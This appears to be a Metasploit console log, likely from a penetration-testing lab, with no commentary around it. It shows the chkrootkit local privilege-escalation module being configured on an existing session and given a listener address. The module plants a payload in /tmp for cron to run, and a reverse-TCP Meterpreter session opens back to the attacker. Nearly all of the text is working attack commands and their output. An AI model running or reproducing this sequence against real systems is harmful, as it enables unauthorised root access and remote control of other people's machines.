 msf6 auxiliary(scanner/ssh/ssh_login) > use exploit/unix/local/chkrootkit
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/rever
se_tcp
msf6 exploit(unix/local/chkrootkit) > set SESSION 2
SESSION ⇒ 2
msf6 exploit(unix/local/chkrootkit) > set CHKROOTKIT /bin/chkrootkit
CHKROOTKIT ⇒ /bin/chkrootkit
msf6 exploit(unix/local/chkrootkit) > set LHOST 92.155.231.2
LHOST ⇒ 92.155.231.2
msf6 exploit(unix/local/chkrootkit) > set LHOST 192.155.231.2
LHOST ⇒ 192.155.231.2
msf6 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP handler on 192.155.231.2:4444
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux. This module works with: Unix.
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Sending stage (24772 bytes) to 192.155.231.3
[+] Deleted /tmp/update
[*] Meterpreter session 3 opened (192.155.231.2:4444 → 192.155.231.3:5190
2) at 2025-10-22 10:39:15 +0530
meterpreter >